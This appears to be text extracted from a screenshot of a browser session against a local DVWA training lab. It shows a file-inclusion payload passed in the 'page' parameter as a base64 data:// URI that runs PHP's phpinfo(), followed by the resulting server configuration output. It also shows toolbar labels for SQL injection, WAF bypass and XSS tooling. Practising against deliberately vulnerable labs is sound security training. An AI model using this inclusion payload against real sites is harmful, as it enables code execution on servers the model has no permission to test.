 127.0.0.1/dvwa/vulnerabilities/fi/?page=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2bIA==
春晚
新标签页
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/dvwa/vulnerabilities/fi/?page=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2bIA==
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.4.45
php
System Windows NT SC-202101121126 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini